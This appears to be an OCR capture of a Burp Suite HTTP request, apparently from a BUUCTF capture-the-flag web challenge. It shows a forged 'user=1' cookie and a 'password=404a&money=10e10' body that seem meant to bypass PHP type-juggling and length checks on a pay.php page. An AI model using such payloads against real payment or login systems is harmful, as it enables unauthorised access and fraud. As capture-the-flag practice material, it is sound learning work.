 Request
Pretty Raw Hex \n ≡
1 POST /pay.php? HTTP/1.1
2 Host: fd197e82-d67b-4ea8-8dff-558ceb34e423.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://fd197e82-d67b-4ea8-8dff-558ceb34e423.node4.buuoj.cn:81
10 DNT: 1
11 Connection: close
12 Referer:
http://fd197e82-d67b-4ea8-8dff-558ceb34e423.node4.buuoj.cn:81/pay.php?http:%2f%2ffd197e82-d67
b-4ea8-8dff-558ceb34e423.node4.buuoj.cn:81%2fpay.php
13 Cookie: user=1
14 Upgrade-Insecure-Requests: 1
15
16 password=404a&money=10e10